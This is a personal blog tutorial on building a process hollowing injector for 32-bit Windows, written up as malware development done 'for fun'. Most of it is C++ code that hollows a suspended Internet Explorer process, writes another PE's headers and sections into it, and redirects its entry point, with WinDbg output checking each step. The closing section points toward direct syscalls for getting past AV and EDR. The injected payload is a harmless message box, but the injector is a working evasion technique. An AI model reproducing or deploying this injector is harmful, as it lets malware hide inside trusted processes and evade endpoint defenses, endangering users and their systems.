Process Hollowing
Thanks
Sometimes, I spend my time developing malware just for fun and have become really interested in process hollowing. Because of that, I decided to create this blog to share everything I’ve learned. Huge thanks goes to the entire community, especially the following resources:
- https://github.com/m0n0ph1/Process-Hollowing
- https://www.ired.team/offensive-security/code-injection-process-injection/process-hollowing-and-pe-image-relocations
- https://www.aon.com/en/insights/cyber-labs/apt-x-process-hollowing
- https://github.com/adamhlt/Process-Hollowing
What is Process Hollowing?
If we take a look at MITRE ATT&CK which is a global knowledge base of adversary tactics and techniques we see the following description for process hollowing:
Adversaries may inject malicious code into suspended and hollowed processes in order to evade process-based defenses. Process hollowing is a method of executing arbitrary code in the address space of a separate live process.
Process hollowing is commonly performed by creating a process in a suspended state then unmapping/hollowing its memory, which can then be replaced with malicious code.
What’s happening here is that, by using this technique, we can replace the executable section of a legitimate process in memory with malicious code. This allows malware to blend in as a legitimate process while also executing malicious code within it.
The advantage of this technique is that the system path of the process being replaced (hollowed out) will still point to the original file system location (e.g., C:\\Windows\\System32), while only the memory of the executable section is replaced with malicious code.
This way, an adversary or attacker can evade some firewalls and intrusion prevention systems (IPS) and even remain hidden from live forensic tools in certain scenarios.
Understanding How Process Hollowing Works
All of this sounds really cool and interesting, but how does it actually work? At first, this might seem like a complicated procedure to build or execute such an attack, so let’s break it down into steps and see how it works in practice.
On a high-level overview, the steps would be executed in the following manner:
- The first step is that the attacker creates a legitimate process (e.g.,
victim.exe) in a suspended state using theCreateProcess()API. - Once the process is created, its legitimate memory is deallocated (hollowed out) using the
NtUnmapViewOfSection()API. - Then, using
VirtualAllocEx(), the attacker allocates memory in the hollowed-out process. - The malicious code is injected into the process space of the suspended process, along with all of its sections, using
WriteProcessMemory(). - Lastly, the process’s thread context is modified to point to the malicious code using
SetThreadContext(), and then the thread is resumed usingResumeThread(), allowing the malicious code to execute.
To better understand, we can visualize this by drawing the high-level overiew by using two example processes. In this instance, the malicious process called Malware.exe will perform process hollowing on the targeted Victim.exe process, as shown.
 Figure 1: Process hollowing execution flow.
Development
Now that we’ve covered how process hollowing works in theory, let’s move on to creating it and attempting to inject malicious code into different processes on the system.
Additionally, the following code is written for the 32-bit process we will attack (e.g., Internet Explorer). 64-bit processes have a slightly different layout, so the code needs to be rewritten and tailored for them.
Creating Suspended Process
We first start by creating a victim process in a suspended state using CreateProcessA(). In this case, it will spawn Internet Explorer (32-bit) in a suspended state.
Additionally, we will utilize the LPSTARTUPINFOA and LPPROCESS_INFORMATION structures, which will contain useful information about the process itself.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
LPSTARTUPINFOA pVictimStartupInfo = new STARTUPINFOA();
LPPROCESS_INFORMATION pVictimProcessInfo = new PROCESS_INFORMATION();
LPCSTR victimImage = "C:\\Program Files (x86)\\Internet Explorer\\iexplore.exe";
LPCSTR malImage = "C:\\Users\\commando\\Desktop\\maldev\\Sample Message Box\\Release\\Sample Message Box.exe";

if (!CreateProcessA(0, (LPSTR)victimImage, 0, 0, 0, CREATE_SUSPENDED, 0, 0, pVictimStartupInfo, pVictimProcessInfo))
{
 std::cout << "[-] Failed to create a suspended process: " << GetLastError() << '\n';
 return 1;
}

// Log information to the console
std::cout << "[+] Suspended process created\n";
std::cout << "\t[i] Process ID -> " << pVictimProcessInfo->dwProcessId << '\n';
As can be seen I am using an already created sample message box that will be injected. I won’t go into details of how to create it as it is super simple Windows message box.
When debugging the code, we can see that the process was successfully started in the suspended state.
 Figure 2: Process started in suspended state.
Loading Malcious Executable
Now, we will load the malicious executable into the process memory by obtaining a handle to the executable on the system, allocating memory in the current process, and finally, reading the contents into the allocated memory.
First, let’s obtain the handle to the malicious executable using CreateFileA(), and then we can get the size of the image using GetFileSize().
1
2
3
4
5
6
7
8
9
HANDLE hMal = CreateFileA(malImage, GENERIC_READ, FILE_SHARE_READ, 0, OPEN_EXISTING, 0, 0);
if (hMal == INVALID_HANDLE_VALUE)
{
 std::cout << "[-] Failed to open malicious image: " << GetLastError() << '\n';
 TerminateProcess(pVictimProcessInfo->hProcess, 1);
 return 1;
}

DWORD malSize = GetFileSize(hMal, 0);
Next, we need to allocate space in memory using VirtualAlloc(), and then load the previously read malicious image into the allocated space using ReadFile().
1
2
3
4
5
6
7
8
9
10
11
PVOID pMalImage = VirtualAlloc(0, malSize, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);

DWORD totalNumberofBytesRead{};
if (!ReadFile(hMal, pMalImage, malSize, &totalNumberofBytesRead, 0))
{
 std::cout << "[-] Failed to read malicious image to allocated buffer: " << GetLastError() << '\n';
 TerminateProcess(pVictimProcessInfo->hProcess, 1);
 return 1;
}

CloseHandle(hMal);
Placing the breakpoint in the debugger, we can see that ReadFile() successfully loads the malicious executable into the allocated memory, as shown in the memory dump below.
 Figure 3: Malicous executable loaded by
 ReadFile().
Obtaining Thread Context
Before we can hollow out the process, we will need to extract the following information from the spawned suspended process:
- Image base address
- Process’s entry point
The base address can be found inside the Process Environment Block (PEB) structure of the suspended process. Additionally, at the 0x8 offset, the ImageBaseAddress member resides, which holds the value.
All of this can be viewed by using WinDbg and by attaching to the suspended process and issuing the !peb command.
When debugging a suspended process inside WinDbg, we need to switch to the primary thread context using the
~command. Once the contexts are listed, we can choose one by using~ns, where n is the context number (e.g., ~0s).
As seen in the following image, the EBX register (1) contains the address of the PEB (2). Additionally, we can see that the ImageBaseAddress (3) is inside the PEB, which we will need.
 Figure 4: Viewing ImageBaseAddress in WinDbg.
We can also use the dt _PEB 0x00ad2000 command in WinDbg to view all the offsets inside the PEB structure, where we can confirm that the ImageBaseAddress is located at offset 0x8.
 Figure 5: Viewing PEB offsets in WinDbg.
Now, if we check the value of the EAX register (1) in the disassembly, we can see that it points directly to iexplore!wWinMainCRTStartup, which is the entry point of the suspended process (2).
 Figure 6: Suspended process entry point.
To extract this programmatically, we can use the CONTEXT structure to obtain all the registers and their values from the suspended process. This structure can be filled using the GetThreadContext() API.
Then, simply call ReadProcessMemory() to read the value from EBX + 0x8 (ImageBaseAddress) to obtain the base address of the image.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
// Get registers values via thread context
CONTEXT victimContext{};
victimContext.ContextFlags = CONTEXT_FULL;
GetThreadContext(pVictimProcessInfo->hThread, &victimContext);

// Log the necessarry registers to the console
std::cout << "[+] Successfully obtained context from victim process\n";
std::cout << "\t[i] Process Environment Block -> 0x" << std::hex << victimContext.Ebx << '\n';
std::cout << "\t[i] entry point -> 0x" << std::hex << victimContext.Eax << '\n';

// Get the base address of the victim process
PVOID pVictimImageBaseAddr{};
ReadProcessMemory(pVictimProcessInfo->hProcess,
 (PVOID)(victimContext.Ebx + 0x8),
 &pVictimImageBaseAddr,
 sizeof(PVOID),
 0);
std::cout << "[+] Successfully extracted image base address from victim process\n";
std::cout << "\t[i] Image base address -> 0x" << std::hex << pVictimImageBaseAddr << '\n';
Hollowing
Now comes the important part that gives this specific evasion technique its name — Hollowing. Now that we have the necessary thread context, we can safely hollow out the process using NtUnmapViewOfSection().
Since NtUnmapViewOfSection() is part of the ntdll.dll library, meaning it is a native API, we need to call it using the following code, which should be defined before the main() function.
1
2
3
#pragma comment(lib, "ntdll.lib")

EXTERN_C NTSTATUS NTAPI NtUnmapViewOfSection(HANDLE, PVOID);
Now that we can use it, we can call NtUnmapViewOfSection() directly and specify the parsed image base address to hollow out the process.
1
2
3
4
5
6
7
8
// Unmapping the image from victim process
DWORD dwResult = NtUnmapViewOfSection(pVictimProcessInfo->hProcess, pVictimImageBaseAddr);
if (dwResult)
{
 std::cout << "[-] Failed to unmap the executable image from victim process.\n";
 TerminateProcess(pVictimProcessInfo->hProcess, 1);
 return 1;
}
Allocating Memory
We can now focus on allocating memory inside the hollowed process. For this, we will need to know the size of our malicious image. Most of the information about the PE files can be retrieved by parsing them.
We will parse the malicious image by casting it to a PIMAGE_DOS_HEADER pointer structure to obtain the DOS header. Additionally, we will need to get the NT header of the malicious image by adding the value of e_lfanew, as it contains the number of bytes between the DOS and NT headers. This allows us to easily offset to the NT header.
In case you’re unfamiliar with the PE file format, I suggest reading the following awesome blog series on parsing PE files: https://0xrick.github.io/win-internals/pe8/
1
2
3
4
5
6
7
8
9
10
// Prase the DOS and NT headers from the malicious image
PIMAGE_DOS_HEADER pDOSHeader = (PIMAGE_DOS_HEADER)pMalImage;
PIMAGE_NT_HEADERS pNTHeaders = (PIMAGE_NT_HEADERS)((LPBYTE)pMalImage + pDOSHeader->e_lfanew);
DWORD malImageBaseAddr = pNTHeaders->OptionalHeader.ImageBase;
DWORD sizeOfMalImage = pNTHeaders->OptionalHeader.SizeOfImage;

// Log the data to the console
std::cout << "[+] Malicious image data successfully extracted.\n";
std::cout << "\t[i] malImageBaseAddr -> 0x" << std::hex << malImageBaseAddr << '\n';
std::cout << "\t[i] Malicious process entry point -> 0x" << std::hex << pNTHeaders->OptionalHeader.AddressOfEntryPoint << '\n';
Now that we’ve parsed the required addresses of the malicious image we want to inject, we can allocate the needed amount of memory inside the hollowed process using the VirtualAllocEx() API.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
PVOID pVictimHollowedAlloc = VirtualAllocEx(pVictimProcessInfo->hProcess,
 (PVOID)pVictimImageBaseAddr,
 sizeOfMalImage,
 MEM_COMMIT | MEM_RESERVE,
 PAGE_EXECUTE_READWRITE); // <-- Highly detected by AV's and EDRs :)
if (!pVictimHollowedAlloc)
{
 std::cout << "[-] Failed to allocate memory in victim process: " << GetLastError() << '\n';
 TerminateProcess(pVictimProcessInfo->hProcess, 1);
 return 1;
}

std::cout << "[+] Successfully allocated memory in target process\n";
std::cout << "\t[i] pVictimHollowedAlloc -> 0x" << std::hex << pVictimHollowedAlloc << '\n';
Injecting Malicious Image
We can’t just inject the image and be done with it due to how the Windows loader loads PE files. In order to successfully inject the entire malicious PE file, we first need to copy two different things from the malicious image to the hollowed process:
- Malicious image headers
- Malicious image sections
Let’s start with the simplest part: copying the malicious image headers. We can do this using the WriteProcessMemory() API. The size of the malicious image headers is determined by parsing the SizeOfHeaders field from the OptionalHeader.
1
2
3
4
5
6
7
// Write malicious process headers into the target process
WriteProcessMemory(pVictimProcessInfo->hProcess,
 (PVOID)pVictimImageBaseAddr,
 pMalImage,
 pNTHeaders->OptionalHeader.SizeOfHeaders,
 0);
std::cout << "\t[i] Headers written into target process\n";
We can also view this in WinDbg by setting a breakpoint after the WriteProcessMemory() call. From the memory dump, we can see that, in my case, the malicious image is loaded at the 0x01090000 address.
 Figure 7: Malicious image loaded at
 0x01090000 address.
We can now view the IMAGE_DOS_HEADER structure by using the following WinDbg command:
1
dt -r ntdll!_IMAGE_DOS_HEADER 0x01090000
From this, we can see the full DOS header. However, to reach the next header - the NT header - we add the e_lfanew offset to the DOS header.
 Figure 8: IMAGE_DOS_HEADER offsets.
We can view this by adding the e_lfanew offset to the malicious image’s base address, which can be automatically calculated inside WinDbg using the following command:
1
2
? 0x01090000 + 0n256
Evaluate expression: 17367296 = 01090100
We can then use the following command to inspect the IMAGE_NT_HEADERS structure in WinDbg:
1
dt -r ntdll!_IMAGE_NT_HEADERS 01090100
As seen in the following image, the SizeOfHeaders value from our malicious PE file is 0x400, which equals 1024 in decimal.
 Figure 9: Offset of SizeOfHeaders from IMAGE_OPTIONAL_HEADER.
Now, we can inject the sections of the malicious PE file by looping through the section headers, parsing their virtual addresses, and then using WriteProcessMemory() to write them into the targeted process.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
for (int i = 0; i < pNTHeaders->FileHeader.NumberOfSections; i++)
{
 // Parse the section header
 PIMAGE_SECTION_HEADER pSectionHeader = (PIMAGE_SECTION_HEADER)((LPBYTE)pMalImage
  + pDOSHeader->e_lfanew
  + sizeof(IMAGE_NT_HEADERS)
  + (i * sizeof(IMAGE_SECTION_HEADER)));

 // Get the virtual address of the section and write it
 WriteProcessMemory(pVictimProcessInfo->hProcess,
  (LPVOID)((LPBYTE)pVictimHollowedAlloc + pSectionHeader->VirtualAddress),
  (LPVOID)((LPBYTE)pMalImage + pSectionHeader->PointerToRawData),
  pSectionHeader->SizeOfRawData,
  0);

 // Log data to the console for info purposes
 std::cout << "\t[i] Section "
  << pSectionHeader->Name
  << " written at -> 0x"
  << std::hex
  << (UINT)pVictimHollowedAlloc + pSectionHeader->VirtualAddress
  << '\n';
 std::cout << "\t\t[i] Malicious section header virtual address -> 0x"
  << std::hex
  << (UINT)pSectionHeader->VirtualAddress
  << '\n';
 std::cout << "\t\t[i] Malicious section header ptr to raw data -> 0x"
  << std::hex
  << (UINT)pSectionHeader->PointerToRawData
  << '\n';
}
What we are doing here is looping through the number of sections, which is stored in the NumberOfSections field under the FileHeader. We can also see this value in the last image. In my case, the malicious image has five sections.
Once we know the number of sections, we can iterate over them by first accessing the DOS header, then the NT header, and finally the section headers.
There is also an amazing tool called 010 Editor, as shown below, which provides a nicely structured layout of the PE file, making it easier to analyze.
 Figure 10: PE file structure layout in 010 Editor.
Once we are at the section headers, we parse the VirtualAddress for each section, which gives us the correct address.
Since everything in the section headers is relative, we need to add the base address of the image to the VirtualAddress to get the correct memory address. The following part is exactly where we are doing in the above code:
1
(LPVOID)((LPBYTE)pVictimHollowedAlloc + pSectionHeader->VirtualAddress)
Then, we write the data from the malicious image to the allocated memory which is done via the following line frome above code:
1
(LPVOID)((LPBYTE)pMalImage + pSectionHeader->PointerToRawData)
We can also see this more clearly inside 010 Editor. The size of the section can be obtained using the SizeOfRawData field, which gives the exact size of the section data to be written.
 Figure 11: Size of sections in 010 Editor.
Continuing The Suspended Process
Now that we’ve completed hollowing out the targeted process and loading the malicious PE file into the target process, we just need to point the suspended process to where it should start its execution. This is done by modifying the thread context to point to the entry point of the malicious code.
As we know from before, the EAX register in the suspended process contains the address of its execution. Now, we can simply set the EAX register to the entry point of our malicious PE file and update the thread context using SetThreadContext().
Additionally, we need to remember to start the thread, as it is still in a suspended state, by using ResumeThread(). This will resume the execution of the thread, allowing the malicious code to run.
1
2
3
4
5
6
7
// Set the EAX register to point to malicious PE
victimContext.Eax = (size_t)((LPBYTE)pVictimHollowedAlloc + pNTHeaders->OptionalHeader.AddressOfEntryPoint);
SetThreadContext(pVictimProcessInfo->hThread, &victimContext);

// Resume the suspended thread
std::cout << "[+] Resuming targets process thread.\n";
ResumeThread(pVictimProcessInfo->hThread);
Loading this inside WinDbg, we can see that the initial entry point of the suspended process is at the 0x00193A50 address.
 Figure 12: Suspended processes entrypoint.
If we step over the SetThreadContext() API, we can see that the EAX register has been changed to point to the new entry point of the malicious code.
 Figure 13: Entrypoint changed to the malicious code.
Cleanup
Lastly, we will perform some cleanup by closing all the handles we’ve opened, releasing the allocated memory of the malicious image, and then returning from the process. This ensures that no resources are left hanging after the injection.
1
2
3
4
5
CloseHandle(pVictimProcessInfo->hThread);
CloseHandle(pVictimProcessInfo->hProcess);
VirtualFree(pMalImage, 0, MEM_RELEASE);

return 0;
Running Example
As can be seen by running the malicious process, it will spawn the Internet Explorer process, as shown in the Process Explorer (1). The malicious PE file will be executed (2). For debugging purposes, I logged everything to the console (3).
Additionally, we can see that even while the process is actively running and visible, the icon still shows Internet Explorer (4). This demonstrates the stealthiness of the process hollowing technique, where the malicious code runs under the guise of a legitimate process.
 Figure 14: Process hollowing technique successfully executed.
Conclusion
While this technique is both fascinating and enjoyable to explore, it is detected by most antivirus (AV) solutions and endpoint detection and response (EDR) systems. However, even if it’s detected, there are ways to enhance the method by leveraging direct syscalls and other advanced techniques. These improvements can help create a more stealthy malicious executable that bypasses detection. But, that’s a topic for another time — feel free to dive into further research on your own! :)
